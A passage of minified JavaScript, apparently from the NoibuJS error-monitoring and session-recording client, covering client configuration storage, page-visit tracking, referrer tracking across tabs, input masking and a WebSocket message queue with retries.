tn{constructor(){this.eventListeners=[]}trackEventListener(e,t,n){this.eventListeners.push(rn(e,t,n))}cleanupAllEventListeners(){this.eventListeners.forEach(({element:e,event:t,handler:n})=>{try{e.removeEventListener(t,n)}catch(e){}}),this.eventListeners=[]}}class nn{static configureInstance(e){this.instance||(Xt.setScriptInitializeTime(),this.instance=new nn(e))}static reinitializeInstance(){if(this.instance){this.instance.eventListenerManager.cleanupAllEventListeners();const e=this.instance.collectErrorUrl;Xt.resetScriptTimeline(),Xt.setScriptInitializeTime(),this.instance=new nn(e)}}static getInstance(){if(!this.instance)throw new Error("ClientConfig was not configured.");return this.instance}constructor(e){this.inactiveThresholdTime=174e4,this.pvCountOveruseLockTime=27e5,this.pvCountLimit=300,this.collectErrorLimit=50,this.storage=Kt.getInstance(),this.pvId=m()(),this.isBeta=Ve(),this.scriptId=qe(),this.deviceEnvironment="browser",this.config=null,this.isStorageAvailable=!0,this.collectErrorCount=0,this.initialPageVisitSequence=0,this.eventListenerManager=new tn,this.collectErrorUrl=e;try{this.initialize()}catch(e){const t="ClientConfig initialization failed. "+e;this.collectError(t,a.ERROR,!1)}zt()&&this.eventListenerManager.trackEventListener(window.document,"visibilitychange",()=>{"visible"===window.document.visibilityState&&this.initialize()})}initialize(){const e=null===this.config;this.restoreConfig(e);const t=this.config;if(this.isStorageAvailable){if(t.DisabledStatus)if(null===t.ClientUnlockTime)t.DisabledStatus=!1;else{new Date>t.ClientUnlockTime&&(t.DisabledStatus=!1,t.ClientUnlockTime=null)}else t.ClientUnlockTime=null;if(!t.DisabledStatus){if(e)this.isInactive&&(t.CurrentPageVisitCount=0),t.CurrentPageVisitCount+=1,this.initialPageVisitSequence=t.CurrentPageVisitCount-1;else if(this.isInactive)return t.LastActive=new Date,t.CurrentPageVisitCount=0,void this.lockClientUntilNextPage("Session reset, locking until next page");t.LastActive=new Date}this.saveConfig(),this.lockClientIfPageVisitCountOverused()}else t.DisabledStatus=!0}restoreConfig(e){let t=null;try{this.storage.load("n_config_reset")&&e?this.storage.remove("n_config_reset"):t=this.storage.load("n_browser_data")}catch(e){this.isStorageAvailable=!1}let n={};if(null!==t)try{n=JSON.parse(t)}catch(e){}"string"!=typeof n.BrowserId&&(n.BrowserId=m()()),"number"!=typeof n.CurrentPageVisitCount&&(n.CurrentPageVisitCount=0),"boolean"!=typeof n.DisabledStatus&&(n.DisabledStatus=!1),"string"==typeof n.LastActive&&(n.LastActive=new Date(n.LastActive)),en(n.LastActive)&&(n.LastActive=new Date),null!==n.ClientUnlockTime&&("string"==typeof n.ClientUnlockTime&&(n.ClientUnlockTime=new Date(n.ClientUnlockTime)),en(n.ClientUnlockTime)&&(n.ClientUnlockTime=null)),this.config=n}saveConfig(){if(this.isStorageAvailable)try{const e=Pt(this.config);this.storage.save("n_browser_data",e)}catch(e){this.config.DisabledStatus=!0,this.isStorageAvailable=!1}}get browserId(){return this.config.BrowserId}get pageVisitId(){return this.pvId}get pageVisitSequence(){return this.initialPageVisitSequence}get lastActiveTime(){return this.config.LastActive}get isDisabled(){return this.config.DisabledStatus}get isInactive(){return function(e,t){const n=Date.now()-t;return e<new Date(n)}(this.config.LastActive,this.inactiveThresholdTime)}postNoibuErrorAndOptionallyDisableClient(e,t,n,i=!1,r=!1){if(!this.config.DisabledStatus||r){if(t&&(this.config.DisabledStatus=!0,this.saveConfig()),this.collectErrorCount+=1,this.collectErrorCount>this.collectErrorLimit)return e="Shutting collect off (reached the limit of collect errors).",void this.lockClient(10,e);this.collectError(e,n,i)}}updateLastActiveTime(e=new Date){this.config.LastActive=e,this.saveConfig()}scheduleResetClientConfig(){this.isStorageAvailable&&this.storage.save("n_config_reset",!0)}lockClient(e,t){const n=new Date;n.setMinutes(n.getMinutes()+e),this.config.DisabledStatus=!0,this.config.ClientUnlockTime=n,this.saveConfig(),this.collectError(t,R,!1)}lockClientUntilNextPage(e){if(this.config.DisabledStatus)return;this.config.DisabledStatus=!0,this.saveConfig();const t=this.isBeta?R:T;this.collectError(e,t,!1)}lockClientIfPageVisitCountOverused(){if(this.config.CurrentPageVisitCount<this.pvCountLimit)return;this.config.CurrentPageVisitCount=0;const e=this.pvCountOveruseLockTime/1e3/60;this.lockClient(e,"Hit max page visits, disabling client.")}collectError(e,t,n){var i,r;if(t!==R)return;const s={browserId:(null===(i=this.config)||void 0===i?void 0:i.BrowserId)||m()(),pageVisitId:this.pvId,scriptId:this.scriptId,deviceEnv:this.deviceEnvironment,ua:(null===(r=null===self||void 0===self?void 0:self.navigator)||void 0===r?void 0:r.userAgent)||"",error:e},o={url:It(),err_msg:s,sev:t},{collectErrorUrl:a}=this;Dt(a,o,{"content-type":"application/json"},n,2e3).catch(()=>{})}}function rn(e,t,n,i){if(!e||!t||!n)return null;const r=e=>{try{n(e)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("addEventListener callback error: "+e.message,!1,R)}},s=n=>{if(n instanceof TypeError){if((()=>{if(!Reflect)return!1;try{Reflect.get(e,"addEventListener")(t,r,i)}catch(e){return!1}return!0})())return;if(!e.addEventListener)return void nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error in addSafeEventListener: '${e.addEventListener}' is supposed to be a function. ${n}`,!1,R)}nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in addSafeEventListener: "+n,!1,R)};try{return e.addEventListener(t,r,i),{element:e,event:t,handler:r}}catch(e){return s(e),null}}function sn(e,t,n,i,r,s,o,a){a(`Wait for element. Timeout: ${r}s. Selector: "${t}".`);const c=an(e,t,n,i,a);if(c)return a("Found target element: true."),Promise.resolve(c);if(0===r){a("Found target element: false.");const e=new Error(`Element not found: "${t}".`);return Promise.reject(e)}return new Promise((c,l)=>{let u=0;const d=()=>{a("Process mutation.");const r=an(e,t,n,i,a);r&&(a(`Found target element: ${!!r}.`),window.clearTimeout(u),s.unsubscribe(d),c(r))};s.subscribe(d),o.subscribe(()=>{s.unsubscribe(d);const e=new Error(`Waiting for element has been cancelled: "${t}".`);l(e)});if(r>0){const e=1e3*r;u=window.setTimeout(()=>{s.unsubscribe(d);const e=new Error(`Timeout waiting for element: "${t}".`);l(e)},e)}})}function on(e,t,n,i,r){let s=function(e,t,n,i,r){let s;if(s=t?[...e.querySelectorAll(t)].filter(e=>e.nodeType===Node.ELEMENT_NODE):[e],r(`Filtered ${s.length} elements by selector.`),(n||i)&&(s=s.filter(e=>"string"==typeof e.innerText),0!==s.length&&(n&&(r(`Filtering by text: "${n=n.toLowerCase()}".`),s=s.filter(e=>e.innerText.toLowerCase().includes(n)),r(`Filtered ${s.length} elements by text.`)),i))){const e=new RegExp(i,"im");r(`Filtering by regexp: '${e}'.`),s=s.filter(t=>e.test(t.innerText)),r(`Filtered ${s.length} elements by regexp.`)}return s}(e,t,n,i,r);return s.length&&(s=s.filter(e=>function(e){if(e.checkVisibility)return e.checkVisibility({visibilityProperty:!0,opacityProperty:!0});const t=window.getComputedStyle(e);return"none"!==t.display&&"hidden"!==t.visibility}(e)),r(`Filtered ${s.length} elements by visibility.`)),s}function an(e,t,n,i,r){const s=on(e,t,n,i,r);return 0===s.length?void 0:s[0]}function cn(e){let t="";if(e.tag&&(t+=e.tag),e.id&&(t+="#"+e.id),e.class&&(t+=qt(e.class).split(/\s+/).map(e=>"."+e).join("")),e.attributes)for(const[n,i]of Object.entries(e.attributes))t+=`[${n}="${i}"]`;if(e.parentSelector){t=`${cn(e.parentSelector)} ${t}`}if(""===t)throw new Error("Incorrect element selector.");return t}function ln(){return he().page_groups||null}function un(e=null){let t="";if(e){const n=new URL(e);t=n.hostname+n.pathname}else t=window.location.hostname+window.location.pathname;return t+=t.endsWith("/")?"":"/",t.startsWith("www.")&&(t=t.slice(4)),t}const dn=new Map;function hn(e,t=null){let n=dn.get(e);if(void 0===n||0===n.length){n=e.replace(/https?:\\\/\\\/|www\\\./g,""),n.startsWith("^")||(n="^"+n);n.endsWith(")")&&(n.endsWith("/",n.length-1)||n.endsWith("*",n.length-1)||(n+="/")),n.endsWith("$")||(n+="$"),dn.set(e,n)}return new RegExp(n).test(un(t))}function pn(e=null,t=!0){const n=ln();if(!n)return[];return Object.values(n).filter(e=>!(t&&"PageCheck"===e.group_type)).filter(t=>function(e,t=null){try{if(e.url_regex){if(hn(e.url_regex,t))return!0}else if(e.urls){const n=un(t);if(e.urls.includes(n))return!0}if(e.element_selector){const t=cn(e.element_selector);if(window.document.querySelector(t))return!0}}catch(e){}return!1}(t,e)).map(e=>e.name).filter(qt)}class gn{constructor(){this.expectedVideoLength=0,this.expectedVfSeq=0,this.expectedPvPart=0,this.httpSequenceNumber=0,this.httpPayloadCount=0,this.httpDroppedPayloadByLengthCount=0,this.httpDroppedPayloadByTypeCount=0,this.httpOverLimitCount=0,this.videoClicks=0,this.pvClicks=0,this.didCutPv=!1,this.didCutVideo=!1,this.didStartVideo=!1,this.httpCount=0,this.errCount=0,this.customAttributeTotalCount=0,this.customAttributeFailCount=0,this.customAttributeKeyCount=0,this.otherMetrics={},this.eventListenerManager=new tn,this._setupListeners()}static getInstance(){return this.instance||(this.instance=new gn),this.instance}static reinitializeInstance(){this.instance&&(this.instance.eventListenerManager.cleanupAllEventListeners(),this.instance=new gn)}addVideoFragData(e,t){this.expectedVfSeq=e,this.expectedVideoLength=t}setPvPart(e){this.expectedPvPart=e}addVideoClick(){this.videoClicks+=1}addPvClick(){this.pvClicks+=1}addError(){this.errCount+=1}addHttpEvent(){this.httpCount+=1}addHttpData(){this.httpSequenceNumber+=1}addHttpDataOverLimit(){this.httpOverLimitCount+=1}addHttpDataDropByType(){this.httpDroppedPayloadByTypeCount+=1}addHttpDataDropByLength(){this.httpDroppedPayloadByLengthCount+=1}addHttpDataPayloadCount(){this.httpPayloadCount+=1}addCustomAttributeTotalCount(){this.customAttributeTotalCount+=1}addCustomAttributeFailCount(){this.customAttributeFailCount+=1}setCustomAttributeKeyCount(e){this.customAttributeKeyCount=e}addOtherMetricsCount(e,t=1){this.otherMetrics[e]||(this.otherMetrics[e]=0),this.otherMetrics[e]+=t}setDidCutVideo(){this.didCutVideo=!0}setDidStartVideo(){this.didStartVideo=!0}setDidCutPv(){this.didCutPv=!0}_setupListeners(){if(!zt())return;this.eventListenerManager.trackEventListener(window,"pagehide",()=>{this._postMetricsIfActive()})}_postMetricsIfActive(){nn.getInstance().isDisabled||nn.getInstance().isInactive}}var fn=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class mn{constructor(){this.flushedStorage=!1;Kt.getInstance().isAvailable()&&this._postPreviousPageVisit()}static getInstance(){return this.instance||(this.instance=new mn),this.instance}checkAndStoreRetryQueue(e,t){const{type:n,payload:i}=e[e.length-1];if(n!==P||!i[ae])return;(i[ae].events?i[ae].events:[]).filter(e=>e[D]===J||e[D]===Z||e[D]===Y||e[D]===Q).length>0&&this.writePageVisitsFromRetryQueue(e,t)}writePageVisitsFromRetryQueue(e,t){const n=e.filter(({type:e})=>e===P).map(({payload:e})=>e[ae]);this._writePageVisitFrags(n,t)}_writePageVisitFrags(e,t){const n={pageVisitFrags:e,pageVisitInfo:t,timestamp:new Date},i=Kt.getInstance(),r=Pt(n);try{i.save("n_stored_page_visit",r)}catch(e){i.remove("n_stored_page_visit"),nn.getInstance().postNoibuErrorAndOptionallyDisableClient({details:`Error writing pv to storage: ${e.toString()}${Tt(e)}`,diagnosis:i.getDiagnoseInfo()},!1,R)}}_getPostData(){const e=Kt.getInstance(),t=e.load("n_stored_page_visit");if(!t)return null;let n={};try{n=JSON.parse(t)}catch(n){return e.remove("n_stored_page_visit"),nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error parsing page visit string '${t}': ${n}`,!1,R),null}if(n.timestamp){const e=new Date;if(e.setSeconds(e.getSeconds()-1740),+e>=Date.parse(n.timestamp))return null}const i={pvi:n.pageVisitInfo,[ae]:[],[ce]:[]};return i.pvi.last=!0,i[ae].push(...n.pageVisitFrags),i}_postPreviousPageVisit(){return fn(this,void 0,void 0,(function*(){const e=this._getPostData();if(e){const t={"content-type":"application/json"};try{yield Dt(Be(),e,t,!1,6e4)}catch(e){}}this._updateStorageFlushed()}))}_updateStorageFlushed(){this.flushedStorage=!0;Kt.getInstance().remove("n_stored_page_visit")}}function vn(){return window.performance&&window.performance.now?window.performance.now():Zt(Date.now())}var yn,bn,wn=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class _n{static getInstance(){return this.instance||(this.instance=new _n)}static reinitializeInstance(e){this.instance&&this.instance.initialize(e)}constructor(){this.broadcastContext=null;try{let e=sessionStorage.getItem(yn.TabId);null===e&&(e=m()(),sessionStorage.setItem(yn.TabId,e)),this.tabId=e}catch(e){return}if(!this.isShopifyCheckout)try{const e=this.receiveBroadcastMessage.bind(this),t=new BroadcastChannel("noibu_referrer");rn(t,"message",e),this.broadcastChannel=t}catch(e){}}get isDisabled(){return!this.tabId}get isShopifyCheckout(){return"object"==typeof noibuShopifyProxy}get currentUrl(){return this.isShopifyCheckout?noibuShopifyProxy.api.init.context.window.location.href:window.location.href}get referrerUrl(){return this.isDisabled?"":sessionStorage.getItem(yn.ReferrerUrl)||""}get referrerPageGroups(){if(this.isDisabled)return[];const e=sessionStorage.getItem(yn.ReferrerPageGroups);return e?JSON.parse(e):[]}get storedPageGroups(){if(this.isDisabled)return[];const e=sessionStorage.getItem(yn.PageGroups);return e?JSON.parse(e):[]}storePageGroups(e){if(this.isDisabled)return;const t=JSON.stringify(e);sessionStorage.setItem(yn.PageGroups,t)}initialize(){return wn(this,arguments,void 0,(function*(e=null){if(!this.isDisabled)try{yield this.initializeUnsafe(e)}catch(e){}}))}initializeUnsafe(){return wn(this,arguments,void 0,(function*(e=null){if(null===e){switch(function(){try{const e=performance.getEntriesByType("navigation");return e[0].type}catch(e){return null}}()){case"reload":break;case"back_forward":{const e=sessionStorage.getItem(yn.Url),t=sessionStorage.getItem(yn.PageGroups);sessionStorage.setItem(yn.Url,this.currentUrl),sessionStorage.setItem(yn.ReferrerUrl,e||""),sessionStorage.setItem(yn.ReferrerPageGroups,t||"[]");break}default:{let e=sessionStorage.getItem(yn.Url),t=sessionStorage.getItem(yn.PageGroups);if(null==e&&(e=document.referrer||null),null!=e&&null==t&&this.broadcastChannel){const n=yield this.sendBroadcastMessage(e);t=JSON.stringify(n)}sessionStorage.setItem(yn.Url,this.currentUrl),sessionStorage.setItem(yn.ReferrerUrl,e||""),sessionStorage.setItem(yn.ReferrerPageGroups,t||"[]")}}}else{const{url:t,referrerUrl:n,referrerPageGroups:i}=e,r=JSON.stringify(i);sessionStorage.setItem(yn.Url,t),sessionStorage.setItem(yn.ReferrerUrl,n),sessionStorage.setItem(yn.ReferrerPageGroups,r)}}))}sendBroadcastMessage(e){const t={timeout:null,promise:null,resolve:null};t.promise=new Promise(e=>t.resolve=e),t.timeout=window.setTimeout(()=>t.resolve([]),5),this.broadcastContext=t;const n={type:"request",tabId:this.tabId,referrer:e};return this.broadcastChannel.postMessage(n),t.promise}receiveBroadcastMessage({data:e}){switch(e.type){case"request":this.handleRequestMessage(e);break;case"response":this.handleResponseMessage(e)}}handleRequestMessage({tabId:e,referrer:t}){if(t!==window.location.href)return;const n=sessionStorage.getItem(yn.PageGroups);if(null===n)return;const i={type:"response",tabId:e,pageGroups:JSON.parse(n)};this.broadcastChannel.postMessage(i)}handleResponseMessage({tabId:e,pageGroups:t}){if(e!==this.tabId)return;const n=this.broadcastContext;this.broadcastContext=null,window.clearTimeout(n.timeout),n.resolve(t)}}function En(e,t=[],n=1.5,i=2){return new Proxy(t,{get:(t,r)=>"push"===r?(...r)=>{t.push(...r),t.length>=n*e&&t.splice(0,e/i)}:t[r]})}_n.instance=null,function(e){e.TabId="noibu_tab_id",e.Url="noibu_url",e.PageGroups="noibu_page_groups",e.ReferrerUrl="noibu_referrer_url",e.ReferrerPageGroups="noibu_referrer_page_groups"}(yn||(yn={}));class Cn{constructor(e,t){this.retryMessageQueue=En(500),this.inactivityTimeout=0;const n=He();this.forceClosed=!1,this.socket=null,this.socketInstanceId=null,this.previousMessageType="",this.currentConnectionAttempts=0,this.connectionCount=0,this.sessionStartTime=vn(),this.connectionPromise=null,this.pageVisitInfoSent=!1,this.connectionURL=`${n}/${ge}`,this.postURL=Be(),this.messageSequenceNum=0,this.latestReceivedSeqNumber=-1,this.isRetryLoopDisabled=!1,this.metroplexTypeLock={};const{referrerUrl:i}=_n.getInstance();this.initialReferingURL=wt(i),(null==t?void 0:t.url)?this.initialURL=t.url:this.initialURL=It(),(null==t?void 0:t.pageTitle)?this.initialPageTitle=t.pageTitle:zt()&&window.document.title?this.initialPageTitle=window.document.title:this.initialPageTitle="",this.sessionTimestamp=new Date,this.latestReceivedSeqNumStoredTime=new Date,this.instanceId=m()(),this.scriptInstanceId=e,this.sessionLength=0,this.socketCloseCodes=[],this.socketOpens=[],this.ackedOnce=!1,this.metroRetryFrequencyMS=3e4,this.debouncedInactivityHandler=y()(()=>{this._socketTimeout()},5e3),this.eventListenerManager=new tn}static getInstance(e){return this.instance||(this.instance=new Cn(e),this.instance.start()),this.instance}static reinitializeInstance(e,t){if(this.instance)return this.instance.eventListenerManager.cleanupAllEventListeners(),clearInterval(this.instance.retryMetroplexInterval),clearTimeout(this.instance.inactivityTimeout),this.instance=new Cn(e,t),this.instance.start(),this.instance}start(){this.connectSocket(),this._setupOffloadEvents()}_addSeqNumToPayload(e,t){switch(e){case u.PageVisitPart:this._setSeqNumInPayloadAndIncrementSeqNum(ae,t);break;case u.PageVisitVideoFile:this._setSeqNumInPayloadAndIncrementSeqNum(ce,t);break;case u.PageVisitHttp:this._setSeqNumInPayloadAndIncrementSeqNum(ue,t);break;case u.PageVisitMeta:this._setSeqNumInPayloadAndIncrementSeqNum(le,t)}}_setSeqNumInPayloadAndIncrementSeqNum(e,t){t[e].seq_num=this.messageSequenceNum,this.messageSequenceNum+=1}sendMessage(e,t){if(e in this.metroplexTypeLock||nn.getInstance().isDisabled)return!1;const n=t;if(e!==F&&(this._addSeqNumToPayload(e,n),this.retryMessageQueue.push({payload:n,type:e}),mn.getInstance().checkAndStoreRetryQueue(this.retryMessageQueue,this.getPageInformation())),this.isConnected()&&this.pageVisitInfoSent&&this._sendSocketMessage(n),this.previousMessageType=e,e===P&&t[ae]){const e=t[ae].events?t[ae].events:[];this._updateLatestPvTimestamp(e)}return!0}_updateLatestPvTimestamp(e){this._filterUserEvents(e).length>0&&(nn.getInstance().updateLastActiveTime(),this.debouncedInactivityHandler())}_socketTimeout(){this.inactivityTimeout&&self.clearTimeout(this.inactivityTimeout),this.inactivityTimeout=self.setTimeout(()=>{this.closeIfInactive()},174e4)}_filterUserEvents(e){return e.filter(e=>e[D]===J)}isConnected(){return null!==this.socket&&1===this.socket.readyState}isConnecting(){return null!==this.socket&&0===this.socket.readyState}close(){this.forceClosed=!0,(this.isConnected()||this.isConnecting())&&this.socket.close(1e3)}handleConnect(e,t){(t||!this.isConnected()&&!this.isConnecting())&&(this.currentConnectionAttempts+=1,this.socket=new WebSocket(this.connectionURL),this.socketInstanceId=m()(),this.socket.onerror=()=>{},this.socket.onclose=t=>{this.pageVisitInfoSent=!1,this.forceClosed||(this.socketCloseCodes.push(`${Yt()?"":(new Date).toISOString()}:${t.code}`),this.isConnecting()||(clearInterval(this.retryMetroplexInterval),this.currentConnectionAttempts>=20?nn.getInstance().lockClientUntilNextPage("Too many reconnection attempts, locking until next page"):this.connectionCount>=100?nn.getInstance().lockClientUntilNextPage("Too many connections, locking until next page"):setTimeout(()=>{this.handleConnect(e,!1)},Math.pow(this.currentConnectionAttempts,2)*("undefined"!=typeof METROPLEX_CONSECUTIVE_CONNECTION_DELAY?METROPLEX_CONSECUTIVE_CONNECTION_DELAY:1e3))))},this.socket.onmessage=t=>{this._onSocketMessage(t,e)},this.socket.onopen=()=>{this.socketOpens.push(""+(Yt()?"":(new Date).toISOString())),this._onSocketOpen()})}connectSocket(){return this.isConnected()||this.isConnecting()||(this.connectionPromise=new Promise(e=>{if(!zt())return void this.handleConnect(e,!1);"visible"===window.document.visibilityState&&!window.document.hidden&&this.handleConnect(e,!1),this.eventListenerManager.trackEventListener(window,"visibilitychange",()=>{const t="visible"===window.document.visibilityState;if(t){if(nn.getInstance().isDisabled)return;this.forceClosed=!1,this._closeForVisibilityChange(),this.handleConnect(e,t)}else this._closeForVisibilityChange()})})),this.connectionPromise}_closeForVisibilityChange(){(this.isConnected()||this.isConnecting())&&(this.socket.onclose=()=>{},this.socket.close(1e3))}addEndTimeToPayload(e,t){const n=Math.ceil(vn()-this.sessionStartTime);t&&(this.sessionLength=n);const i=new Date(this.sessionTimestamp.getTime()+n).toISOString();e.end_at=i}_onSocketOpen(){this.isConnected()&&!nn.getInstance().isDisabled&&(this._sendSocketMessage(this.getPageInformation()),this.pageVisitInfoSent=!0,this.currentConnectionAttempts=0,this.previousMessageType="",this._sendUnconfirmedMessages(!1),this.setupRetryMechanism(),this.connectionCount+=1)}_onSocketMessage(e,t){switch(e.data){case ve:this.metroplexTypeLock[L]=!0,gn.getInstance().setDidCutVideo();break;case ye:this.metroplexTypeLock[P]=!0,gn.getInstance().setDidCutPv();break;case be:nn.getInstance().lockClient(1440,"Metroplex blocked script"),this.close();break;case we:this.close();break;case _e:break;default:if(e.data.includes("seq_num")){const n=e.data.split("seq_num:");if(n.length<2){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Invalid message received from metroplex while clearing retry queue "+e.data,!1,R);break}const i=parseInt(n[1],10);if(-1===i)break;i<=this.latestReceivedSeqNumber?this.isRetryLoopDisabled=!0:(this.isRetryLoopDisabled=!1,this.latestReceivedSeqNumber=i,this._clearRetryQueue(i)),!this.ackedOnce&&t&&(this.ackedOnce=!0,t())}if(this._tryProcessHelpCodeResponse(e.data))break}}_messagePayloadHasLargerSeqNum(e,t,n){return e.payload[t]&&e.payload[t].seq_num&&e.payload[t].seq_num>n}_clearRetryQueue(e){this.latestReceivedSeqNumStoredTime=new Date;const t=this.retryMessageQueue.filter(t=>this._messagePayloadHasLargerSeqNum(t,ae,e)||this._messagePayloadHasLargerSeqNum(t,ce,e));this.retryMessageQueue=En(500,t)}_sendUnconfirmedMessages(e){if(!this.isConnected()||nn.getInstance().isDisabled)return;if(e){const e=new Date;if(e.setMilliseconds(e.getMilliseconds()-this.metroRetryFrequencyMS),e<this.latestReceivedSeqNumStoredTime)return;if(this.isRetryLoopDisabled)return}const t=this.retryMessageQueue.filter(e=>!(e.type in this.metroplexTypeLock));this.retryMessageQueue=En(500,t);for(let e=0;e<this.retryMessageQueue.length;e+=1){const{type:t,payload:n}=this.retryMessageQueue[e];if(!this._sendSocketMessage(n))break;this.previousMessageType=t}}setupRetryMechanism(){this.retryMetroplexInterval=setInterval(()=>{this._sendUnconfirmedMessages(!0)},3e4)}_setupOffloadEvents(){zt()&&this.eventListenerManager.trackEventListener(window,"pagehide",()=>{this.handleUnload()})}handleUnload(e=null){this.close(),nn.getInstance().isDisabled||nn.getInstance().isInactive||0!=this.messageSequenceNum&&this.postFullPageVisit(e)}postFullPageVisit(e=null){if(0===this.retryMessageQueue.length)return;e=e||this.getPageInformation();let t=0,n={pvi:e,[ae]:[],[ce]:[],[ue]:[],vpnum:this.connectionCount};n.pvi.last=!0,this.retryMessageQueue.forEach(i=>{let{type:r,payload:s}=i;const o=new Blob([Pt(s)]).size;if(!(o>59e3))switch(t+=o,t>=59e3&&(this.postMessage(n),n={pvi:e,[ae]:[],[ce]:[],[ue]:[],vpnum:n.vpnum},n.pvi.last=!0,t=o),r){case L:n[ce].push(s[ce]);break;case P:n[ae].push(s[ae]);break;case M:n[ue].push(s[ue])}}),this.postMessage(n)}postMessage(e){const t=e;t.vpnum+=1;Dt(this.postURL,t,{"content-type":"application/json"},!0)}_sendSocketMessage(e){return!this.closeIfInactive()&&(this.socket.send(Pt(e)),!0)}closeIfInactive(){const e=nn.getInstance().isInactive;return e&&!nn.getInstance().isDisabled&&(nn.getInstance().lockClientUntilNextPage("Session is inactive, locking until next page"),this.close(),this.postFullPageVisit()),e}getPageInformation(){const e=nn.getInstance(),t=pn(this.initialURL),{referrerPageGroups:n}=_n.getInstance(),i={br_id:e.browserId,pv_id:e.pageVisitId,v:5,seq:e.pageVisitSequence,on_url:this.initialURL,page_title:this.initialPageTitle,page_groups:t,ref_url:this.initialReferingURL,ref_page_groups:n,start_at:this.sessionTimestamp.toISOString(),conc:this.connectionCount,cv:2,last:!1,script_id:qe(),script_inst_id:this.scriptInstanceId,mp_sock_inst_id:this.instanceId,sock_inst_id:this.socketInstanceId,video_recorder:de},r=function(){const e=self.navigator.userLanguage||self.navigator.language;return"string"==typeof e?e.toLowerCase():null}();return r&&(i.lang=r),i}_tryProcessHelpCodeResponse(e){const t=q+":";if("string"!=typeof e||!e.startsWith(t))return!1;const n=e.substring(t.length),i=/^\d{6}$/.test(n),r=new CustomEvent("noibuHelpCode",{detail:{success:i,data:n}});return self.dispatchEvent(r),!0}}class kn{constructor(){this.partCounter=0,this.pvMap={},this.partCounter=0,this.pvEventLength=0,this.visibilityChangedCounter=0,this.totalPvEventLength=0,this.inDebounceHandle=0,this.isInAcceleratedPvPostMode=!1,this.liveViewEnabled=!1}static configureInstance(){this.instance||(this.instance=new kn)}static getInstance(){if(!this.instance)throw new Error("Pagevisit was never configured");return this.instance}addPageVisitEvents(e,t){e.forEach(e=>{this._addPageVisitEvent(e,t)}),this._sendPageVisitMessage(),this.postEvents(t,e)}addPageVisitEvent(e,t){const n=this._addPageVisitEvent(e,t);return this._sendPageVisitMessage(),this.postEvents(t,[e]),n}_addPageVisitEvent(e,t){if(!("occurredAt"in e)||!("event"in e))throw new Error("missing attributes in the eventObj");const n={[D]:t,occ_at:e.occurredAt,[t]:e.event};this.pvEventLength>=200&&this._sendPageVisitMessage();const i=m()();return this.pvMap[i]=n,this.pvEventLength+=1,this.totalPvEventLength+=1,i}static makePageVisitFrag(e,t){const n={};return n.events=e,n.pc=t,Cn.getInstance().addEndTimeToPayload(n,!0),n}_sendPageVisitMessage(){const e=Object.keys(this.pvMap).map(e=>this.pvMap[e]);if(0===e.length)return;if(this.partCounter>=1e4)return void nn.getInstance().lockClientUntilNextPage(`NoibuJS will stop processing parts because we reached max parts: 10000. Variables: \n      total Pv Event Length: ${this.totalPvEventLength}\n      visibility Changed Counter: ${this.visibilityChangedCounter}\n      `);const t=kn.makePageVisitFrag(e,this.partCounter);gn.getInstance().setPvPart(this.partCounter);const n={[ae]:t};Cn.getInstance().sendMessage(P,n),this.pvMap={},this.pvEventLength=0,this.partCounter+=1}postEvents(e,t){this.liveViewEnabled&&self.dispatchEvent(new CustomEvent("noibuPageVisitEvent",{detail:{type:e,eventObjects:t}}))}requestLiveView(){this.liveViewEnabled=!0}disableLiveView(){this.liveViewEnabled=!1}}class In{constructor(e){this.unmaskedInputSelectors=null,this.unmaskedInputCache=new Set,this.maskedInputCache=new Set,this.unmaskedInputSelectors=e}maskInputSafely(e,t){try{return this.maskInput(e,t)}catch(e){return"*"}}maskInput(e,t){if(null==this.unmaskedInputSelectors)return In.mask(e);if(this.maskedInputCache.has(t))return In.mask(e);if(this.unmaskedInputCache.has(t))return e;for(const n of this.unmaskedInputSelectors){const i=document.querySelectorAll(n);for(const n of i){if(n===t)return this.unmaskedInputCache.add(t),e}}return this.maskedInputCache.add(t),In.mask(e)}static mask(e){return"*".repeat(e.length)}}!function(e){e[e.Init=0]="Init",e[e.Fail=1]="Fail",e[e.Ready=2]="Ready"}(bn||(bn={}));var Sn=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class Rn{constructor(e,t){this.status=bn.Init,this.recordSnapshotId=0,this.scriptUrl=e,this.errorCallback=t,this.stats={start:0,fetch:0,read:0,create:0,ping:0,pong:0,init:0,error:0,send:0,receive:0,queue:0,first:0,max:0,avg:0}}ready(){return this.statusPromise}start(){this.statusPromise=new Promise((e,t)=>{const n=performance.now();this.statusResolver={timestamp:n,resolve:e,reject:t},this.init()})}processRecordSnapshot(e){if(this.status!==bn.Ready){const e=new Error("Worker is not initialized.");return Promise.reject(e)}return new Promise((t,n)=>{const i=this.getNextRecordSnapshotId(),r={timestamp:performance.now(),resolve:t,reject:n};this.recordSnapshotResolvers.set(i,r),this.sendRecordSnapshotMessage(i,e)})}reportError(e,t){const n=!!this.recordSnapshotResolvers;this.stats.queue=n?this.recordSnapshotResolvers.size:0;const i=Pt({error:`${e} ${t} ${Tt(t)}`,status:this.status,stats:this.stats});this.errorCallback(i)}init(){return Sn(this,void 0,void 0,(function*(){try{this.worker=yield Rn.createWorker(this.scriptUrl,this.stats),this.worker.addEventListener("error",e=>{this.stats.error+=1,this.handleInitError(e.error)}),this.worker.addEventListener("message",e=>{this.receiveMessage(e.data)}),this.worker.addEventListener("messageerror",e=>{this.reportError("Message error.",e.data)}),this.setupInitTimeout(),this.sendPingMessage()}catch(e){this.handleInitError(e)}}))}static 